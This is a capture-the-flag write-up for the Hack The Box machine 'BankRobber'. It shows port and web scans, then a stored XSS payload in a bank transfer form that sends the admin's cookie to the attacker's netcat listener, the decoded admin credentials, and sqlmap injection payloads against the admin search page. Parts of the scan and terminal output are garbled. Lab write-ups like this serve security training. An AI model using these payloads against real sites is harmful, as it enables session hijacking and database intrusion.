# **BankRobber**



80/tcp open http Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b PHP/7.3.4) |\_http-server-header: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4 |\_http-title: E-coin 443/tcp open ssl/http Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b PHP/7.3.4) |\_http-server-header: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4 |\_http-title: E-coin | ssl-cert: Subject: commonName=localhost | Not valid before: 2009-11-10T23:48:47 |\_Not valid after: 2019-11-08T23:48:47 ssl-date: TLS randomness does not represent time | tls-alpn: |\_ http/1.1 445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP) 3306/tcp open mysql MariaDB (unauthorized) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running (JUST GUESSING): Microsoft Windows 2008|10|7|Vista (90%), FreeBSD 6.X (86%) OS CPE: cpe:/o:microsoft:windows\_server\_2008:r2 cpe:/o:microsoft:windows\_10 cpe:/o:freebsd:freebsd:6.2 cpe:/ o:microsoft:windows\_7 cpe:/o:microsoft:windows\_8 cpe:/o:microsoft:windows\_vista::- cpe:/ o:microsoft:windows\_vista::sp1 Aggressive OS guesses: Microsoft Windows Server 2008 R2 (90%), Microsoft Windows 10 1511 - 1607 (87%), FreeBSD 6.2-RELEASE (86%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%), Microsoft Windows 7 (85%), Microsoft Windows 7 Professional or Windows 8 (85%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (85%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (85%), Microsoft Windows Vista SP2 (85%) No exact OS matches for host (test conditions non-ideal). Network Distance: 2 hops Service Info: Host: BANKROBBER; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |\_clock-skew: mean: 1h00m27s, deviation: 0s, median: 1h00m26s |\_smb-os-discovery: ERROR: Script execution failed (use -d to debug) | smb-security-mode: account used: guest authentication level: user challenge\_response: supported message\_signing: disabled (dangerous, but default) | smb2-security-mode:  $2.02:$ Message signing enabled but not required | smb2-time: | date: 2019-12-21T07:14:19

|\_ start\_date: 2019-12-21T07:07:49

```
http://bankrobber.htb
  Ωı
  \Box admin
v admin
     \Boxcss
  examples
v<sup>a</sup> examples
   v<sup>1</sup> servlets
        ndex.html
  n fonts
\blacktriangleright \blacksquare fonts
   \overline{\phantom{a}} icons
  \blacksquare img
▼ Sindex.php
     \sqrt{?} callback=jQuery22405213759580011836 15769
     \sqrt{2} msg=User
     msg=User%20created.
\overline{\phantom{a}} js
     s easing.min.js
     \left| \mathbf{s} \right| hoverIntent.js
     s jquery.ajaxchimp.min.js
     s jquery.counterup.min.js
     s jquery.magnific-popup.min.js
     s jquery.nice-select.min.js
     \left| \mathbf{s} \right| jquery.sticky.js
     s mail-script.js
     \boxed{\bf s} main.js
     \left| \mathbf{s} \right| owl.carousel.min.js
     \left| \mathbf{s} \right| parallax.min.js
     s superfish.min.js
   vendor
        s bootstrap.min.js
        \boxed{S} jquery-2.2.4.min.js
     \boxed{\bf s} waypoints.min.js
▼ 3 login.php
     V username=&password=&pounds=Submit+Que
     Musername=admin&password=admin&pounds=
▼ → register.php
     V username=tobor&password=P%40ssw0rd%21&
  \Box user
▼ <mark>■</mark> user
     \mathbf{1}
```
FUZZ RESULTS /img /user /webalizer /\*docroot\* /licenses /con /aux /admin /css /js /index.php /index.php/login /login.php /fonts /cgi-bin /admin/?/login /admin/.htaccess /admin/index.php /admin%20/ /phpmyadmin /phpmyadmin/scripts/setup.php /server-info /server-status /register.php /Trace.axd::\$DATA /user /web.config /examples/servlets/servlet/RequestHeader /examples/servlets/servlet/CookieExample /examples/servlets/index.html /error Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 10.10.10.154 + Target Hostname: bankrobber.htb + Target Port: 80 + Start Time: 2019-12-21 00:32:18 (GMT-7) --------------------------------------------------------------------------- + Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4 + Retrieved x-powered-by header: PHP/7.3.4 + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + Apache mod negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: HTTP\_NOT\_FOUND.html.var, HTTP\_NOT\_FOUND.html.var, HTTP\_NOT\_FOUND.html.var, + Web Server returns a valid response with junk HTTP methods, this may cause false positives.

- + OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
- + OSVDB-3092: /admin/: This might be interesting...
- + OSVDB-3268: /css/: Directory indexing found.
- + OSVDB-3092: /css/: This might be interesting...
- + OSVDB-3268: /img/: Directory indexing found.
- + OSVDB-3092: /img/: This might be interesting...
- + OSVDB-3092: /user/: This might be interesting...
- + OSVDB-3093: /admin/auth.php: This might be interesting... has been seen in web logs from an unknown scanner.

+ OSVDB-3093: /admin/index.php: This might be interesting... has been seen in web logs from an unknown scanner.

+ OSVDB-3093: /admin/index.php: This might be interesting... has been seen in web logs from an unknown scanner.

- + OSVDB-3268: /icons/: Directory indexing found.
- + OSVDB-3233: /icons/README: Apache default file found.
- + OSVDB-3092: /Admin/: This might be interesting...
- + /notes.txt: This might be interesting...
- + 8595 requests: 0 error(s) and 19 item(s) reported on remote host
- + End Time: 2019-12-21 00:45:33 (GMT-7) (795 seconds)

## **Gaining Access**

I created an account and logged in which was all located on the main page.



After signing in I was taken to a transfer ecoin page.



I submitted a tes transfer and received the following message

Transfer on hold. An admin will review it within a minute. After that he will decide whether the transaction will be dropped or not. OK

The admin checks each transfer. As such I am going to try some client side attacks. I started by sending the /user/ transfer.php request to Burp repeater.



I then changed the form fields fromId, toId, amount, and comment to contain the below value. <img src=x onerror=this.src="http://10.10.14.21:8000/?c="%2bdocument.cookie>

I started a netcat listener on port 8000 and sent the below request in burp

```
POST /user/transfer.php HTTP/1.1
Host: bankrobber.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://bankrobber.htb/user/
Content-type: application/x-www-form-urlencoded
Content-Length: 259
DNT: 1
Connection: close
Cookie: id=3; username=dG9ib3I%3D; password=UEBzc3cwcmQh
fromId=10&toId=10&amount=<img src=x onerror=this.src="http://10.10.14.21:8000/?
c="%2bdocument.cookie>&comment=<img src=x onerror=this.src="http://10.10.14.21:8000/?
c="%2bdocument.cookie>
```
You can also just fill the value directly into the site GUI



When the admin goes to approve this request the netcat listener should grab the admin cookie. It takes a few minutes for the admin to check it. Have a little faith as you wait

1:-/HTB/Boxes/BankRobber# nc -lvnp 8000 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on :::8000<br>Ncat: Listening on 0.0.0.0:8000<br>Ncat: Connection from 10.10.10.154. Ncat: Connection from 10.10.10.154:49875. ET /?c=username=YWRtaW4%3D;%20password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D;%20id=1 HTTP/1.1 Referer: http://localhost/admin/index.php lser-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1 Accept: \*/\* Connection: Keep-Alive Accept-Encoding: gzip, deflate Accept-Language: nl-NL,en,\*<br>Accept-Language: nl-NL,en,\*<br>Host: 10.10.14.21:8000

The username and password we receive is base64 encoded. Decode it to obtain the credentials

echo 'YWRtaW4%3D' | base64 -d echo 'SG9wZWxlc3Nyb21hbnRpYw' | base64 -d



USER: admin PASS: Hopelessromantic

Now that we have admin credentials logout of the registered account you created and login as admin. More options appear in the top of our web sites pane.

**LOGOUT** NOTES.TXT TRANSACTIONS SEARCH USERS **SECURITY** 

NOTES.TXT has the following contents on the page

- Move all files from the default Xampp folder: TODO
- Encode comments for every IP address except localhost: Done
- Take a break..

This tells us the server is running in the default path of Xampp

We can approve transactions.

Although it says we can, we are not able to execute the dir command in Backdoor Checker.



We can search users by ID. This looks an awful lot like a SQL query response. I put the request through testing in SQLMap



### sqlrequest.txt Contents

POST /admin/search.php HTTP/1.1 Host: bankrobber.htb User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: \*/\* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://bankrobber.htb/admin/ Content-type: application/x-www-form-urlencoded Content-Length: 6 DNT: 1 Connection: close Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D term=1

### I then executed the sqlmap testing

```
sqlmap -r request.txt --level=4 --risk=3
   ameter: term (POST)
    mmeter: serm (rusi)<br>Type: boolean-based blind<br>Title: AND boolean-based blind - WHERE or HAVING clause<br>Payload: term=1' AND 5566=5566-- 5JqD
    Type: stacked queries<br>Title: MySOL >= 5.0.12 stacked queries (comment)<br>Payload: term=1';SELECT SLEEP(S)#
    Type: time-based blind<br>Title: MySOL >= 5.0.12 AND time-based blind (query SLEEP)<br>Pmyload: term=1' AND (SELECT 2703 FROM (SELECT(SLEEP(5)))NhCf)-- aJZn
    Type: UNION query<br>Title: Generic UNION query (NULL) - 3 columns<br>Payload: term=1' UNION ALL SELECT NULL,CONCAT(0x7162707071,0x4d470e577754435867736d647851576741708101101170846707073705375864c5866415341,0x71707170711,NULL-- 
     49:15| [INFO] the back-end DBMS is MySQL
              [INFO] fetched data logged to text files under '/root/.sqlmap/output/bankrobber.htb'
   ending @ 00:49:15 /2019-12-21/
```
The results concluded that the "term" parameter is vulnerable to SQL injections. I am going to use this in an attempt to read the backdoorchecker.php file

